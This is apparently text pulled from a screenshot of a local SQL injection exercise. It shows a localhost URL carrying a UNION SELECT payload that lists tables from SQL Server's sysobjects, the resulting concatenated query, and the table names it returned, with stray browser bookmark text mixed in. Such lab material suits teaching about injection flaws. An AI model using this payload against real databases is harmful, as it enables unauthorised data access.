 http://loc...=%27U%27--
localhost:8080/Test2/SQL1?num=2'+union+SELECT+name+FROM+MyTest..sysobjects+where+xtype='U'--
最常访问 火狐官方站点 新手上路 常用网址 JD 京东商城 首页
SQL:select name from student where number='2' union SELECT name FROM MyTest..sysobjects where xtype='U'--'
Arvin student Test1 Test2